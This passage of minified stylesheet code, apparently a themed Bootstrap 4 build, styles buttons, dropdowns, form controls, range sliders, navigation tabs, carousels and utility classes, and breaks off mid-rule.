rgba(51,51,51,.5)}.btn-link{font-weight:300;color:#333;text-decoration:none}.btn-link:hover{color:#0d0d0d}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-lg{padding:1.125rem 1rem;line-height:1}.btn-lg,.btn-sm{font-size:.875rem;border-radius:0}.btn-sm{padding:.45rem .5rem;line-height:1.2}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#333;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:300;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#7e7e7e}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-2px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-2px}.input-group-prepend{margin-right:-2px}.input-group-append{margin-left:-2px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.75rem 1.25rem;margin-bottom:0;font-size:.875rem;font-weight:300;line-height:1;color:#333;text-align:center;white-space:nowrap;background-color:#e9ecef;border:2px solid #3c3c3c;border-radius:0}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1em + 2.25rem + 4px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:1.125rem 1rem;font-size:.875rem;line-height:1;border-radius:0}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.2em + .9rem + 4px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.45rem .5rem;font-size:.875rem;line-height:1.2;border-radius:0}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2.25rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.6rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.3rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#7e7e7e;background-color:#7e7e7e}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#bebebe}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#d7d7d7;border-color:#d7d7d7}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:2px solid #3c3c3c}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#7e7e7e;background-color:#7e7e7e}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(51,51,51,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(51,51,51,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(51,51,51,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.3rem + 4px);left:calc(-2.25rem + 4px);width:calc(1rem - 8px);height:calc(1rem - 8px);background-color:#3c3c3c;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-o-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-o-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;-o-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);-o-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(51,51,51,.5)}.custom-select{display:inline-block;width:100%;height:calc(1em + 1.5rem + 4px);padding:.75rem 2.25rem .75rem 1.25rem;font-size:.875rem;font-weight:300;line-height:1;color:#333;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right 1.25rem center/8px 10px no-repeat;border:2px solid #3c3c3c;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#bebebe;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-select:focus::-ms-value{color:#333;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.25rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #333}.custom-select-sm{height:calc(1.2em + .9rem + 4px);padding-top:.45rem;padding-bottom:.45rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1em + 2.25rem + 4px);padding-top:1.125rem;padding-bottom:1.125rem;padding-left:1rem;font-size:.875rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1em + 1.5rem + 4px)}.custom-file-input{z-index:2;margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#bebebe;-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1em + 1.5rem + 4px);overflow:hidden;font-weight:300;background-color:#fff;border:2px solid #3c3c3c;border-radius:0}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.75rem 1.25rem;line-height:1;color:#333}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1em + 1.5rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 0 0 0}.custom-range{width:100%;height:calc(1rem + 6px);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#7e7e7e;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#d7d7d7}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#7e7e7e;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#d7d7d7}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:3px;margin-left:3px;background-color:#7e7e7e;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#d7d7d7}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;-o-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#7e7e7e}.nav-fill .nav-item,.nav-fill>.nav-link{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-o-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transform:none;-o-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;-o-transition:opacity 0s .6s;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#b8004a;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;-o-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#b8004a;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23b8004a' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23b8004a' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;-o-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#333!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#1a1a1a!important}.bg-secondary{background-color:#f7f7f7!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#dedede!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#b8004a!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#850035!important}.bg-danger{background-color:#d20000!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#9f0000!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#333!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1a1a1a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#333!important}.border-secondary{border-color:#f7f7f7!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#b8004a!important}.border-danger{border-color:#d20000!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#333!important}.border-white{border-color:#fff!important}.rounded,.rounded-sm{border-radius:0!important}.rounded-top{border-top-left-radius:0!important}.rounded-right,.rounded-top{border-top-right-radius:0!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:0!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important}.rounded-lg{border-radius:0!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media 